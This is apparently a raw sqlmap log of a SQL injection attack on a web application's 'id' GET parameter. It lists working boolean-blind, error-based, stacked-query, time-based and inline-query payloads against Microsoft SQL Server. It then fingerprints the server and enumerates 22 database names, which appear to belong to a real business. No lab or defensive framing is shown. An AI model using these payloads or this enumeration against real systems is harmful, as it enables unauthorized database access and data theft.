 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4 AND 7308=7308
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=4 AND 2718=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHA
R(121)+CHAR(113)+(SELECT (CASE WHEN (2718=2718) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(104)+CHAR(119)+CHAR(104)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=4; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=4 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR(121)+CHAR(113)+(SELEC
T (CASE WHEN (6842=6842) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+C
HAR(119)+CHAR(104)+CHAR(113))
---
[21:34:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:34:05] [INFO] fetching database names
[21:34:05] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] master
[*] model
[*] msdb
[*] oa_users
[*] PiaoYou_8800000
[*] PiaoYou_csxjt
[*] PiaoYou_dcswlhy
[*] PiaoYou_dcswlma
[*] PiaoYou_james